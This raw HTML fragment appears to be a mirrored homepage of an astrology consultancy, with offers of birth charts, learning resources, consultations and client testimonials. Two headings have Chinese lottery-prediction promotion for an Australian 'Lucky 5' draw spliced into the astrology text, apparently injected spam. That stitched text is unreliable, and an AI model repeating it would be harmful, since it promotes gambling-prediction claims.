									<p>Whether you&#8217;re a total newbie or a seasoned astrologer, there&#8217;s something for everyone</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69692633 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69692633" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15ae5d18" data-id="15ae5d18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c5d52a4 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="1c5d52a4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-angle-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a966044 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a966044" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1f5ace" data-id="a1f5ace" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d08b9ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d08b9ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c141134" data-id="c141134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0648e62 elementor-invisible elementor-widget elementor-widget-image" data-id="0648e62" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="png/100f1c.png" title="10" alt="10" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b80855 elementor-align-center elementor-widget elementor-widget-button" data-id="6b80855" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">01</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d0d6e elementor-widget elementor-widget-heading" data-id="18d0d6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">self discovery</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-dbb8e75 elementor-widget elementor-widget-heading" data-id="dbb8e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">透过占星术澳洲幸运5结果体彩预测更精准  Create Your Birth Chart</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-992e4cb elementor-widget elementor-widget-text-editor" data-id="992e4cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Start here by instantly generating<br /><span style="font-size: 16px; color: var( --e-global-color-5f15723 );">your very own birth chart,<br /></span><span style="color: var( --e-global-color-5f15723 ); font-size: 16px;">the earliest snapshot of the stars at the exact moment you were born.</span><span style="font-size: 16px; color: var( --e-global-color-5f15723 );"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2725b0c elementor-align-center elementor-button-info e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="2725b0c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_transform_rotateZ_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="index-51.html" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CreATe Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12586f5" data-id="12586f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b134c elementor-invisible elementor-widget elementor-widget-image" data-id="56b134c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="png/6-10f1c.png" title="6" alt="6" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-d0e25d2 elementor-align-center elementor-widget elementor-widget-button" data-id="d0e25d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">02</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f581c8e elementor-widget elementor-widget-heading" data-id="f581c8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">astrology resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0945a85 elementor-widget elementor-widget-heading" data-id="0945a85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learn For Free</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6705113 elementor-widget elementor-widget-text-editor" data-id="6705113" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 16px; color: var( --e-global-color-5f15723 );">Begin your learning journey into the fascinating world of astrology</span><span style="background-color: #ffffff; font-size: 16px; color: var( --e-global-color-5f15723 );"> from beginner to intermediate level with my vast library of educational</span><span style="background-color: #ffffff; font-size: 16px; color: var( --e-global-color-5f15723 );"> resources.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e6ad991 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="e6ad991" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="index-6.html" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-504b51a" data-id="504b51a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f95c829 elementor-invisible elementor-widget elementor-widget-image" data-id="f95c829" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="350" height="350" src="jpg/kari-shea-qfax7_xjxm4-unsplash-scaled125b.jpg" class="attachment-post_thumb size-post_thumb wp-image-8776" alt="" srcset="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?w=599&amp;ssl=1 599w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2025/02/kari-shea-QfAX7_xjxm4-unsplash-scaled.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-71bcbdb elementor-align-center elementor-widget elementor-widget-button" data-id="71bcbdb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">03</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-05f7971 elementor-widget elementor-widget-heading" data-id="05f7971" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">古老官方体彩澳洲5历史记录智慧解码 Stellium astrology</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-83b957e elementor-widget elementor-widget-heading" data-id="83b957e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Is A Stellium?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d1063ea elementor-widget elementor-widget-text-editor" data-id="d1063ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you have a complex planetary cluster, delve into the intricacies of your cosmic combination to <span style="background-color: #ffffff; font-size: 16px; color: var( --e-global-color-5f15723 );">master the challenges and </span><span style="font-size: 16px; color: var( --e-global-color-5f15723 );">reveal the great potential they offer</span><span style="font-size: 16px; color: var( --e-global-color-5f15723 );">.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e1df376 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="e1df376" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="index-56.html" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b38519 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-height-default" data-id="7b38519" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e41089d" data-id="e41089d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3663ed5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3663ed5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-eddc5e7" data-id="eddc5e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9228e2 elementor-widget elementor-widget-heading" data-id="c9228e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Take Control &amp; Co-Create Reality!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b17c552 elementor-widget elementor-widget-text-editor" data-id="b17c552" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 18px;">Imagine how liberating and enriching it would be to see the deeper meaning behind the events and relationships impacting your life.</span></p><p><span style="font-size: 18px; color: var( --e-global-color-5f15723 );">To equip yourself with</span><span style="font-size: 18px; color: var( --e-global-color-5f15723 );"> the knowledge to get the best out of every situation, and a deeper layer of context and a timeframe to understand where and when you need to act and how.</span></p><p><span style="font-size: 18px; color: var( --e-global-color-5f15723 );">Through the lens of astrology, we can zoom-in on the inner workings of your personality, what influences your decision making process and how to get the best out of your unique blend of planets.</span></p><p><span style="font-size: 18px; color: var( --e-global-color-5f15723 );">After just one consultation you&#8217;ll feel hopeful, inspired and empowered to make positive change with impeccable timing. Not just for the present moment, but for months and years to come.</span></p><p><span style="font-size: 18px; color: var( --e-global-color-5f15723 );">It&#8217;s entirely possible to tune in to your inner compass, take control of your life,</span><span style="font-size: 18px; color: var( --e-global-color-5f15723 );"> and co-create the life you always dreamed of.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e615a93" data-id="e615a93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09a1d0 elementor-widget elementor-widget-heading" data-id="d09a1d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Work With Me</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-047bb86 elementor-widget elementor-widget-text-editor" data-id="047bb86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 16px; color: var( --e-global-color-5f15723 ); letter-spacing: 0.8px;">Are you dealing with issues or seeking understanding about any of the following</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-79a6635 elementor-align-center e-transform elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="79a6635" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_transform_rotateZ_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">DIFFICULT DECISIONS</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">CHALLENGING PERIODS</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">SELF-KNOWLEDGE</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">CAREER & VOCATION</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">LOVE & ROMANCE</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">TRAVEL & RELOCATING</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">LIFE MILESTONES</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">STELLIUM SYNTHESIS</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ELECTING DATES</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">SPECIFIC QUESTIONS</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e202e13 elementor-widget elementor-widget-text-editor" data-id="e202e13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 16px; color: var( --e-global-color-5f15723 ); letter-spacing: 0.8px;"><br />I can add context, offer guidance, reveal timeframes and provide optimal periods.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-edec18e elementor-widget elementor-widget-spacer" data-id="edec18e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59ce283 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59ce283" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-321cf9a" data-id="321cf9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd91d9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd91d9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f79e3af" data-id="f79e3af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67bcb85 elementor-star-rating--align-center elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="67bcb85" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i> <span itemprop="ratingValue" class="elementor-screen-only">5/5</span></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a904567 elementor-widget elementor-widget-heading" data-id="a904567" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Trustworthy &amp; Knowledgeable</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-95e676b elementor-widget elementor-widget-text-editor" data-id="95e676b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SO thankful for my time with Stefanie. I have a few stelliums in my chart and was able to understand so much about the big picture and specific details regarding each one. The reading was kismet happening as the full moon took hold and during such a pivotal time in my life. Stefanie is such an intentional leader and had notes planned to not forget any key items while still making sure we remained in flow. I will definitely be back for more! Thanks so much &lt;3</p>								</div>
				</div>
				<div class="elementor-element elementor-element-910af75 elementor-widget elementor-widget-heading" data-id="910af75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Tianna, california usa</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-526dc4a" data-id="526dc4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1fa706 elementor-star-rating--align-center elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="f1fa706" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i> <span itemprop="ratingValue" class="elementor-screen-only">5/5</span></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdc41f elementor-widget elementor-widget-heading" data-id="5fdc41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">I Completely Trust Her to Guide Me</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a9cdce0 elementor-widget elementor-widget-text-editor" data-id="a9cdce0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I have just received my fourth astrology reading from Stefanie at an absolute pivotal time in my life and had a strong desire for change. Stefanie is a most knowledgeable and contemporary astrologer. I completely trust her to guide me and have done for years. She has a wonderfully relaxed and approachable manner and puts you completely at ease. I highly recommend Stellium Astrology. Thank you so much for the detailed and well prepared reading.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ede6f43 elementor-widget elementor-widget-heading" data-id="ede6f43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">trey, brighton uk</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5c472e6 elementor-widget elementor-widget-spacer" data-id="5c472e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-efe3eb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efe3eb5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6b4306d" data-id="6b4306d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef2f43 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="3ef2f43" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="index-57.html" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read More Testimonials</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8daf286 elementor-section-stretched elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8daf286" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da2c94d" data-id="da2c94d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2bc5b0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2bc5b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e768c55" data-id="e768c55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27ec462 elementor-widget elementor-widget-image" data-id="27ec462" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="96" height="96" src="png/seen-in-the-city-high-res09b7.png" class="attachment-medium size-medium wp-image-8103" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9ab5451" data-id="9ab5451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d07c69c elementor-widget elementor-widget-image" data-id="d07c69c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="75" src="png/logos-on-website-2023-1c2c1.png" class="attachment-medium size-medium wp-image-8068" alt="" srcset="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/LOGOs-on-Website-2023-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/LOGOs-on-Website-2023-1.png?resize=300%2C75&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b8bf196" data-id="b8bf196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acf65b8 elementor-widget elementor-widget-image" data-id="acf65b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="75" src="png/2c2c1.png" class="attachment-medium size-medium wp-image-8066" alt="" srcset="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/2.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/2.png?resize=300%2C75&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f2901a6" data-id="f2901a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d44d8c0 elementor-widget elementor-widget-image" data-id="d44d8c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="75" src="png/5c2c1.png" class="attachment-medium size-medium wp-image-8065" alt="" srcset="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/5.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/5.png?resize=300%2C75&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0353f84" data-id="0353f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdae16d elementor-widget elementor-widget-image" data-id="bdae16d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="75" src="png/4c2c1.png" class="attachment-medium size-medium wp-image-8064" alt="" srcset="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/4.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/4.png?resize=300%2C75&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-462adb8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="462adb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-600d87f" data-id="600d87f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b354ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b354ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
